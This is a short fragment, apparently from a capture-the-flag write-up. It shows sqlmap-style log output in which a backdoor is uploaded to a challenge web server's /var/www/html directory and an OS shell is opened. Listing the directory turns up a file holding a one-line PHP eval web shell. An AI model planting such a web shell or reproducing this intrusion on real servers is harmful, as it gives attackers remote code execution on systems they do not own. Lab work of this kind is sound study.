 /tmpujsuq.php
[00:08:20] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://challenge.qsn
pbonlm.php
[00:08:20] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
111.php
img
index.php
ss.php
ssasdsfhdsj.php
sss.php
tmpbonlm.php
tmpuaoij.php
tmpujsuq.php
---
os-shell> cat 111.php
do you want to retrieve the command standard output? [Y/n/a]
command standard output: '<?php @eval($_POST[123]);?> '
os-shell>